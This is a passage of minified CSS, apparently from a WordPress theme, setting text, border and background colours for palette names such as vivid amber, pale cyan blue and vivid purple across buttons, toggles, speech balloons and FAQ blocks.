.body .btn-wrap.has-luminous-vivid-amber-color>a{color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-border-color>a{border-color:#fcb900}html .body .bb-tab.has-luminous-vivid-amber-border-color .bb-label{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-button{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-content{border-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-background-color:not(.not-nested-style) .toggle-content{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-color:not(.not-nested-style) .toggle-content{color:#fcb900}html .body .iconlist-box.has-luminous-vivid-amber-icon-color li::before{color:#fcb900}.micro-text.has-luminous-vivid-amber-color{color:#fcb900}html .body .micro-balloon.has-luminous-vivid-amber-color{color:#fcb900}html .body .micro-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900;border-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color.micro-bottom::after{border-bottom-color:#fcb900;border-top-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color::after{border-top-color:#fcb900}html .body .micro-balloon.has-border-color.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .micro-balloon.micro-top.has-luminous-vivid-amber-border-color::before{border-top-color:#fcb900}html .body .micro-balloon.micro-bottom.has-luminous-vivid-amber-border-color::before{border-bottom-color:#fcb900}html .body .caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-label{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-label{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-content{border-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-background-color:not(.not-nested-style) .box-content{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-color:not(.not-nested-style) .box-content{color:#fcb900}html .body .label-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-content{border-color:#fcb900}html .body .label-box.has-luminous-vivid-amber-background-color:not(.not-nested-style) .box-content{background-color:#fcb900}html .body .label-box.has-luminous-vivid-amber-color:not(.not-nested-style) .box-content{color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-luminous-vivid-amber-color{color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-right-color:#fcb900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-left-color:#fcb900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{border-right-color:#fcb900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{border-left-color:#fcb900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::after{border-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{background-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-color:#fcb900}html .body .timeline-box.has-luminous-vivid-amber-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fcb900}.has-luminous-vivid-amber-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fcb900}html .body .has-luminous-vivid-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fcb900}html .body .has-luminous-vivid-amber-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fcb900}html .body .has-luminous-vivid-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fcb900}html .body .is-style-square.has-luminous-vivid-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fcb900}html .body .is-style-square.has-luminous-vivid-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fcb900}html .body .has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .has-light-green-cyan-color{color:#7bdcb5}html .body .has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-background-color>a{background-color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-color>a{color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-border-color>a{border-color:#7bdcb5}html .body .bb-tab.has-light-green-cyan-border-color .bb-label{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-color:not(.not-nested-style) .toggle-content{color:#7bdcb5}html .body .iconlist-box.has-light-green-cyan-icon-color li::before{color:#7bdcb5}.micro-text.has-light-green-cyan-color{color:#7bdcb5}html .body .micro-balloon.has-light-green-cyan-color{color:#7bdcb5}html .body .micro-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5;border-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color.micro-bottom::after{border-bottom-color:#7bdcb5;border-top-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color::after{border-top-color:#7bdcb5}html .body .micro-balloon.has-border-color.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .micro-balloon.micro-top.has-light-green-cyan-border-color::before{border-top-color:#7bdcb5}html .body .micro-balloon.micro-bottom.has-light-green-cyan-border-color::before{border-bottom-color:#7bdcb5}html .body .caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-color:not(.not-nested-style) .box-content{color:#7bdcb5}html .body .label-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#7bdcb5}html .body .label-box.has-light-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#7bdcb5}html .body .label-box.has-light-green-cyan-color:not(.not-nested-style) .box-content{color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-green-cyan-color{color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-right-color:#7bdcb5}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-left-color:#7bdcb5}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{border-right-color:#7bdcb5}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{border-left-color:#7bdcb5}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::after{border-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{background-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-color:#7bdcb5}html .body .timeline-box.has-light-green-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#7bdcb5}.has-light-green-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#7bdcb5}html .body .has-light-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#7bdcb5}html .body .has-light-green-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#7bdcb5}html .body .has-light-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#7bdcb5}html .body .is-style-square.has-light-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#7bdcb5}html .body .is-style-square.has-light-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#7bdcb5}html .body .has-vivid-green-cyan-background-color{background-color:#00d084}html .body .has-vivid-green-cyan-color{color:#00d084}html .body .has-vivid-green-cyan-border-color{border-color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-background-color>a{background-color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-color>a{color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-border-color>a{border-color:#00d084}html .body .bb-tab.has-vivid-green-cyan-border-color .bb-label{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-color:not(.not-nested-style) .toggle-content{color:#00d084}html .body .iconlist-box.has-vivid-green-cyan-icon-color li::before{color:#00d084}.micro-text.has-vivid-green-cyan-color{color:#00d084}html .body .micro-balloon.has-vivid-green-cyan-color{color:#00d084}html .body .micro-balloon.has-vivid-green-cyan-background-color{background-color:#00d084;border-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color.micro-bottom::after{border-bottom-color:#00d084;border-top-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color::after{border-top-color:#00d084}html .body .micro-balloon.has-border-color.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .micro-balloon.micro-top.has-vivid-green-cyan-border-color::before{border-top-color:#00d084}html .body .micro-balloon.micro-bottom.has-vivid-green-cyan-border-color::before{border-bottom-color:#00d084}html .body .caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-color:not(.not-nested-style) .box-content{color:#00d084}html .body .label-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00d084}html .body .label-box.has-vivid-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00d084}html .body .label-box.has-vivid-green-cyan-color:not(.not-nested-style) .box-content{color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color{background-color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-green-cyan-color{color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-right-color:#00d084}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-left-color:#00d084}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{border-right-color:#00d084}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{border-left-color:#00d084}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color{background-color:#00d084}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::after{border-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{background-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-color:#00d084}html .body .timeline-box.has-vivid-green-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#00d084}.has-vivid-green-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#00d084}html .body .has-vivid-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#00d084}html .body .has-vivid-green-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#00d084}html .body .has-vivid-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#00d084}html .body .is-style-square.has-vivid-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#00d084}html .body .is-style-square.has-vivid-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#00d084}html .body .has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .has-pale-cyan-blue-color{color:#8ed1fc}html .body .has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-background-color>a{background-color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-color>a{color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-border-color>a{border-color:#8ed1fc}html .body .bb-tab.has-pale-cyan-blue-border-color .bb-label{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-color:not(.not-nested-style) .toggle-content{color:#8ed1fc}html .body .iconlist-box.has-pale-cyan-blue-icon-color li::before{color:#8ed1fc}.micro-text.has-pale-cyan-blue-color{color:#8ed1fc}html .body .micro-balloon.has-pale-cyan-blue-color{color:#8ed1fc}html .body .micro-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc;border-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color.micro-bottom::after{border-bottom-color:#8ed1fc;border-top-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color::after{border-top-color:#8ed1fc}html .body .micro-balloon.has-border-color.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .micro-balloon.micro-top.has-pale-cyan-blue-border-color::before{border-top-color:#8ed1fc}html .body .micro-balloon.micro-bottom.has-pale-cyan-blue-border-color::before{border-bottom-color:#8ed1fc}html .body .caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-color:not(.not-nested-style) .box-content{color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-color:not(.not-nested-style) .box-content{color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pale-cyan-blue-color{color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-right-color:#8ed1fc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-left-color:#8ed1fc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{border-right-color:#8ed1fc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{border-left-color:#8ed1fc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::after{border-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{background-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-color:#8ed1fc}html .body .timeline-box.has-pale-cyan-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#8ed1fc}.has-pale-cyan-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#8ed1fc}html .body .has-pale-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#8ed1fc}html .body .has-pale-cyan-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#8ed1fc}html .body .has-pale-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#8ed1fc}html .body .is-style-square.has-pale-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#8ed1fc}html .body .is-style-square.has-pale-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#8ed1fc}html .body .has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .has-vivid-cyan-blue-color{color:#0693e3}html .body .has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-background-color>a{background-color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-color>a{color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-border-color>a{border-color:#0693e3}html .body .bb-tab.has-vivid-cyan-blue-border-color .bb-label{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-color:not(.not-nested-style) .toggle-content{color:#0693e3}html .body .iconlist-box.has-vivid-cyan-blue-icon-color li::before{color:#0693e3}.micro-text.has-vivid-cyan-blue-color{color:#0693e3}html .body .micro-balloon.has-vivid-cyan-blue-color{color:#0693e3}html .body .micro-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3;border-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color.micro-bottom::after{border-bottom-color:#0693e3;border-top-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color::after{border-top-color:#0693e3}html .body .micro-balloon.has-border-color.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .micro-balloon.micro-top.has-vivid-cyan-blue-border-color::before{border-top-color:#0693e3}html .body .micro-balloon.micro-bottom.has-vivid-cyan-blue-border-color::before{border-bottom-color:#0693e3}html .body .caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-color:not(.not-nested-style) .box-content{color:#0693e3}html .body .label-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#0693e3}html .body .label-box.has-vivid-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#0693e3}html .body .label-box.has-vivid-cyan-blue-color:not(.not-nested-style) .box-content{color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-cyan-blue-color{color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-right-color:#0693e3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-left-color:#0693e3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{border-right-color:#0693e3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{border-left-color:#0693e3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::after{border-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{background-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-color:#0693e3}html .body .timeline-box.has-vivid-cyan-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#0693e3}.has-vivid-cyan-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#0693e3}html .body .has-vivid-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#0693e3}html .body .has-vivid-cyan-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#0693e3}html .body .has-vivid-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#0693e3}html .body .is-style-square.has-vivid-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#0693e3}html .body .is-style-square.has-vivid-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#0693e3}html .body .has-vivid-purple-background-color{background-color:#9b51e0}html .body .has-vivid-purple-color{color:#9b51e0}html .body .has-vivid-purple-border-color{border-color:#9b51e0}html .body .btn-wrap.has-vivid-purple-background-color>a{background-color:#9b51e0}html .body .btn-wrap.has-vivid-purple-color>a{color:#9b51e0}html .body .btn-wrap.has-vivid-purple-border-color>a{border-color:#9b51e0}html .body .bb-tab.has-vivid-purple-border-color .bb-label{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-color:not(.not-nested-style) .toggle-content{color:#9b51e0}html .body .iconlist-box.has-vivid-purple-icon-color li::before{color:#9b51e0}.micro-text.has-vivid-purple-color{color:#9b51e0}html .body .micro-balloon.has-vivid-purple-color{color:#9b51e0}html .body .micro-balloon.has-vivid-purple-background-color{background-color:#9b51e0;border-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color.micro-bottom::after{border-bottom-color:#9b51e0;border-top-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color::after{border-top-color:#9b51e0}html .body .micro-balloon.has-border-color.has-vivid-purple-border-color{border-color:#9b51e0}html .body .micro-balloon.micro-top.has-vivid-purple-border-color::before{border-top-color:#9b51e0}html .body .micro-balloon.micro-bottom.has-vivid-purple-border-color::before{border-bottom-color:#9b51e0}html .body .caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-label{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-label{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-content{border-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-background-color:not(.not-nested-style) .box-content{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-color:not(.not-nested-style) .box-content{color:#9b51e0}html .body .label-box.has-vivid-purple-border-color:not(.not-nested-style) .box-content{border-color:#9b51e0}html .body .label-box.has-vivid-purple-background-color:not(.not-nested-style) .box-content{background-color:#9b51e0}html .body .label-box.has-vivid-purple-color:not(.not-nested-style) .box-content{color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color{background-color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-purple-color{color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color{border-color:#9b51e0}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-right-color:#9b51e0}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-left-color:#9b51e0}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{border-right-color:#9b51e0}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{border-left-color:#9b51e0}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color{background-color:#9b51e0}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color{border-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::after{border-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{background-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-color:#9b51e0}html .body .timeline-box.has-vivid-purple-point-color:not(.not-nested-style) 